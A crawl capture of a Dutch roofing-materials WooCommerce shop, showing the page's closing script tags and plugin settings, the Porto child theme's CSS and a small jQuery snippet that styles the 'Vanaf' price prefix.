//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"587d2b77e2","sku":"SKU: ","product_tags":"Tags: "};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.1" id="porto-live-search-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer data-wp-strategy="defer"></script>
<script id="joinchat-lite-js-before">
var joinchat_obj = {"settings":{"telephone":"31620144492","whatsapp_web":false,"message_send":""}};
//# sourceURL=joinchat-lite-js-before
</script>
<script src="https://2bdaken.nl/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.min.js?ver=6.0.10" id="joinchat-lite-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://2bdaken.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://2bdaken.nl/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://2bdaken.nl/wp-content/themes/porto-child","ajax_url":"https://2bdaken.nl/wp-admin/admin-ajax.php","cart_url":"https://2bdaken.nl/winkelwagen/","change_logo":"1","container_width":"1260","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//2bdaken.nl/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1280","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"a218656199","use_skeleton_screen":["shop","product","quickview","blog"],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","add_to_label":"In winkelwagen","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://2bdaken.nl/wp-content/uploads/woocommerce-placeholder.png","shop_filter_layout":null,"func_url":"https://2bdaken.nl/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/theme.min.js?ver=7.7.1" id="porto-theme-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/skeleton.min.js?ver=7.7.1" id="porto-skeleton-js"></script>
<script async="async" src="https://2bdaken.nl/wp-content/themes/porto/js/theme-async.min.js?ver=7.7.1" id="porto-theme-async-js"></script>
<script async="async" src="https://2bdaken.nl/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=7.7.1" id="porto-post-ajax-modal-js"></script>
<script async="async" src="https://2bdaken.nl/wp-content/themes/porto/js/portfolio-async.min.js?ver=7.7.1" id="porto-portfolio-async-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.7.1" id="porto-woocommerce-theme-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto-child/js/custom-script.js?ver=1.0" id="custom-script-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https://2bdaken.nl/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.11.0" id="wdp_deals-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.7.1" id="porto-theme-lazyload-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/like.min.js?ver=7.7.1" id="porto-like-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/js_composer/assets/lib/vendor/dist/imagesloaded/imagesloaded.pkgd.min.js?ver=8.7.2" id="vc_grid-js-imagesloaded-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.7.2" id="isotope-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/js_composer/assets/lib/vendor/dist/lightbox2/dist/js/lightbox.min.js?ver=8.7.2" id="lightbox2-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=8.7.2" id="vc_waypoints-js"></script>
<script defer src="https://2bdaken.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-02 15:54:10 -->

--- FILE ---
content_type: text/css
request_url: https://2bdaken.nl/wp-content/themes/porto-child/style.css?ver=1762329826
body_size: 2249
content:
/*
Theme Name: Porto Child
Theme URI: https://www.portotheme.com/wordpress/porto
Author: P-THEMES
Author URI: https://www.portotheme.com/
Description: Porto Responsive WordPress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/
/*Buttons*/
.button {
    border-radius: 5px;
}
/*Header*/
#header .header-main .header-row > div {
    flex-wrap: nowrap;
}

.single_add_to_cart_button,
.cart-popup .button.checkout,
button[name="submit_rfq"],
html .btn-v-dark {
    background: #237f52;
    border-color: #237f52;
}

.single_add_to_cart_button:hover,
.single_add_to_cart_button:focus,
.cart-popup .button.checkout:hover,
.cart-popup .button.checkout:focus,
button[name="submit_rfq"]:hover,
button[name="submit_rfq"]:focus,
html .btn-v-dark:hover,
html .btn-v-dark:focus {
    background: #0a6639;
    border-color: #0a6639;
}

textarea[name="rfq_message"] {
    width: 100%;
    min-height: 10em;
}

.payment_methods .payment_method_paypal img {
    width: 38px;
}
.payment_methods .payment_method_paypal .about_paypal {
    display: none;
}
.mollie-gateway-icon {
    margin-left: 10px;
}

*[id^="readlink"] {
    color: #777777;
    font-weight: normal;
    padding: 0px !important;
    margin-bottom: 1em !important;
    display: inline-block;
    background: none !important;
}
*[id^="readlink"]:after {
    content: "\f054";
    font-family: "Font Awesome 6 Free";
    font-weight: 900;
    padding-left: 5px;
    display: inline-block;
    font-size: 0.8em;
}

.top-bar * {
    display: flex;
    align-items: center;
}
.top-bar .porto-sicon-title {
    margin-right: 5px !important;
}

/*Mededelingen*/
.mededeling.text-white h1 {
    color: #fff;
    line-height: 1;
}

/*Downloads*/
.w3eden .h3,
.w3eden h3 {
    font-size: 1rem;
}

/*Footer*/
.footer-main .widget-block,
.footer-main .wpb_content_element {
    margin-bottom: 0;
}

@media (max-width: 480px) {
    .footer-main .widget-block {
        margin-bottom: 25px;
    }
}
.webwinkelkeur-rich-snippet {
    background: #323232;
}

/*Projecten*/
.single-portfolio .portfolio-image.single {
    display: none;
}
.wpb_image_grid .wpb_image_grid_ul .isotope-item {
    margin: 0 15px 15px 0 !important;
    max-height: 225px;
    overflow: hidden;
    border-radius: 5px;
}
.wpb_image_grid .wpb_image_grid_ul img {
    border-radius: 5px;
}
.thumb-info .thumb-info-inner {
    font-size: 15px;
}
@media (max-width: 576px) {
    .thumb-info .thumb-info-inner {
        font-size: 13px;
    }
}

/*Slider*/
.n2-ss-slider img.n2-ow,
.n2-ss-slider .n2-ow-all img,
.n2-ss-slider svg.n2-ow,
.n2-ss-slider .n2-ow-all svg {
    border-radius: 5px !important;
}

@media (max-width: 992px) {
    .header-top {
        display: none;
    }
}
p.demo_store {
    padding: 1em;
}

.style-2 > .success-message-container button {
    padding: 8.5px 10px;
}

/*FIXES*/
.vc_btn3.vc_btn3-color-grey,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline,
ul.products li.product-outimage .add-links .button,
.single_add_to_cart_button,
.cart-popup .button.checkout,
button[name="submit_rfq"] {
    border: none;
    color: #fff;
    /*background-color: #76cc14;*/
	 background-color: #5ca706;
}
.vc_btn3.vc_btn3-color-grey:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,
ul.products li.product-outimage .add-links .button:hover,
.single_add_to_cart_button:hover,
.cart-popup .button.checkout:hover,
button[name="submit_rfq"]:hover,
.vc_btn3.vc_btn3-color-grey:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,
ul.products li.product-outimage .add-links .button:focus,
.single_add_to_cart_button:focus,
.cart-popup .button.checkout:focus,
button[name="submit_rfq"]:focus {
    background: #62ab0f;
    box-shadow: 1px 3px 10px 0px rgba(0, 0, 0, .35);
}

.products .woocommerce-price-suffix {
    font-size: 0.6em;
}

.single_add_to_rfq_button {
    background: none;
    border-color: rgba(50,50,50,1);
	border: 2px solid rgba(50,50,50,1);
	color: rgba(50,50,50,1);
}
.single_add_to_rfq_button:hover,
.single_add_to_rfq_button:focus {
	background: none;
    border-color: #62ab0f;
	border: 2px solid #62ab0f;
	color: #62ab0f;
    box-shadow: 1px 3px 10px 0px rgba(0, 0, 0, .35);
}
.single_add_to_cart_button,
.cart-popup .button.checkout,
button[name="submit_rfq"],
html .btn-v-dark {
    background: #ec790d;
    border: none;
}
.single_add_to_cart_button:hover,
.single_add_to_cart_button:focus,
.cart-popup .button.checkout:hover,
.cart-popup .button.checkout:focus,
button[name="submit_rfq"]:hover,
button[name="submit_rfq"]:focus,
html .btn-v-dark:hover,
html .btn-v-dark:focus {
    border: none;
    color: #fff;
    background: #d16b0b;
    box-shadow: 1px 3px 10px 0px rgba(0, 0, 0, .35);
}

.joinchat {
  font: normal normal normal 14px/1.625em var(--joinchat-font);
    --s: 40px;
z-index: 99999;
}

#header .main-menu > li.menu-item.home-link > a span{
	display:none;
	
}
#header .main-menu > li.menu-item.home-link > a i {font-size: initial;}

.home-right-col h2 {margin-bottom:11px;}

.page-faqs .toggle > label {
  border: 1px solid transparent;
  background: #f5f5f5;
  color: #323232;
}
.page-faqs .toggle > label:before {
  border-color: #323232;
}
.page-faqs .toggle.active > label {
  background: #f5f5f5;
  color: #5ca706;
}
.page-faqs .toggle.active > label:before {
  border-color: #5ca706;
}
.page-faqs .toggle > .toggle-content {
  padding: 10px;
}

.product-inner {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.product-image img {
	aspect-ratio: 1/1;
    object-fit: contain;
}

.vanaf-wrapper {
    margin-right: 5px;
}

@media (max-width: 576px) {
    .products .product-category .thumb-info-title {
        padding: 1.2em .5em;
    }
}

#header .main-menu .menu-item-home a  {
    font-size: 0 !important;
    line-height: 1 !important;
}

#header .main-menu .menu-item-home a i {
    font-size: 1rem;
}

.porto-carousel-wrapper>div:first-child>.porto-item-wrap:first-child {
    min-height: 71px;
}

.dashicons-cart {
    width: unset;
    height: unset;
    font-size: unset;
}
.dashicons-cart:before {
    content: "\e836";
    font-family: "porto";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: 0.1em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 0.7em;
    margin-left: 0.1em;
    -webkit-font-smoothing: antialiased;
    font-size: 24px;
}
.quote-li .afrq-menu-item .totalitems {
    --porto-badge-size: 1.6em;
    position: absolute;
    right: calc(-1* var(--porto-badge-size) / 2 + 0.2em);
    top: -0.5em;
    font-size: 0.72em;
    font-weight: 600;
    text-align: center;
    width: var(--porto-badge-size);
    height: var(--porto-badge-size);
    line-height: var(--porto-badge-size);
    border-radius: 50%;
    overflow: hidden;
    color: #fff;
    background-color: #ec7200;
    font-weight: 400;
    padding-left: 0;
}
@media (max-width: 991px) {
    .sticky-header .dashicons-cart {
        color: #fff !important;
        border-color: #fff !important;
    }
}
div.af_quote_fields .quote-fields textarea {
    height: 125px;
}

.product-summary-wrap .single_add_to_cart_button,
.product-summary-wrap .single_add_to_cart_button:hover,
.product-summary-wrap .single_add_to_cart_button:focus {
    background-color: #5ca706;
}

ul.products li.product-outimage .add-links .afrfqbt.add_to_cart_button,
.product-summary-wrap a.afrfqbt_single_page.single_add_to_cart_button,
.product-summary-wrap a.afrfqbt_single_page.single_add_to_cart_button:hover,
.product-summary-wrap a.afrfqbt_single_page.single_add_to_cart_button:focus {
    background: #feed00;
    color: #000;
}
.footer .widget p:empty {
    display: none;
}
.footer-top {
    background: #f4f4f4;
    padding-top: 3rem;
    padding-bottom: 3rem;
}
.footer-top .wpb_content_element {
    margin-bottom: 0;
}

.footer-main .heading-primary {
    color: #FFF !important;
}

@media (max-width: 575px) {
    .single-product form.cart:has(.afrfqbt_single_page) .single_add_to_cart_button  {
        width: 100%;
        margin: 0 !important
    }
}
@media (max-width: 767px) {
    .shop_table.cart-table th.product-name {
        width: 100%;
    }
}

#side-nav-panel .accordion-menu > li.menu-item .arrow {
    top: 0 !important;
    height: 46px !important;
    line-height: 46px;
}

#side-nav-panel .accordion-menu li.menu-item.active > a {
    background-color: #2a2b2e !important;
}

.fc-progress-bar[data-sticky-states].is-activated .fc-progress-bar__inner {
    width: 100% !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://2bdaken.nl/wp-content/themes/porto-child/js/custom-script.js?ver=1.0
body_size: -172
content:
jQuery(document).ready(function($) {
    $('.price').contents().filter(function(){
        return this.nodeType === 3 && this.nodeValue.trim() === 'Vanaf';
    }).wrap('<span class="vanaf-wrapper"></span>');
});